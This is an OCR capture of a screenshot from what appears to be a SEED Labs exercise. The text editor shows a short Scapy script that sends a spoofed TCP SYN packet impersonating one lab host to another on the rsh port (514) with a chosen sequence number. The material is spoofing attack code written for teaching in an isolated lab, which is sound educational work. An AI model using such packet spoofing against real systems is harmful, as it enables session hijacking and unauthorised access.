 Code for send the spoof syn packet from attacker
Seed Ubuntu 20.04
Activities Text Editor Oct 11 22:36
Open task2.1.py Save
~/LABS/Labs/Labsetup/volumes
1 #!usr/bin/python3
2 from scapy.all import *
3 import sys
4
5 print("Sending Spoofed SYN Packet ...")
6 IPLayer = IP(src="10.9.0.6", dst="10.9.0.5")
7 TCPLayer = TCP(sport=1023,dport=514,flags="S", seq=3371271375)
8 pkt = IPLayer/TCPLayer
9 send(pkt,verbose=0)
Python Tab Width: 8 Ln 9, Col 20 INS